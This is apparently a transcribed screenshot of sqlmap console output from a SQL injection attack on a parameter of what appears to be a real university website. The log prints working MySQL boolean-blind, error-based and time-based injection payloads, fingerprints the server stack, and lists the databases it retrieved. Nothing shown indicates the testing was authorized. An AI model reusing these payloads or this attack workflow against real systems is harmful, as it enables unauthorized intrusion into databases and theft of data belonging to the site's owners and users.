 管理员: sqlmap
d=34 --dbs
{1.0-dev-nongit-20150320}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:01:23
[20:01:23] [INFO] resuming back-end DBMS 'mysql'
[20:01:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: er_id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: er_id=34 RLIKE (SELECT (CASE WHEN (2108=2108) THEN 34 ELSE 0x28 END
))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: er_id=34 AND (SELECT 4349 FROM(SELECT COUNT(*),CONCAT(0x716a7a7871,
(SELECT (CASE WHEN (4349=4349) THEN 1 ELSE 0 END)),0x716a7a6b71,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: er_id=34 AND 7539=BENCHMARK(5000000,MD5(0x66744251))
---
[20:01:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5.0
[20:01:24] [INFO] fetching database names
[20:01:24] [INFO] the SQL query used returns 5 entries
[20:01:24] [INFO] resumed: information_schema
[20:01:24] [INFO] resumed: mysql
[20:01:24] [INFO] resumed: phpmyadmin
[20:01:24] [INFO] resumed: sd
[20:01:24] [INFO] resumed: test
available databases [5]:
[*] information_schema
[*] mysql
[*] phpmyadmin
[*] sd
[*] test
[20:01:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.culture.sdu.edu.cn'
[*] shutting down at 20:01:24
D:\Python\sqlmap>_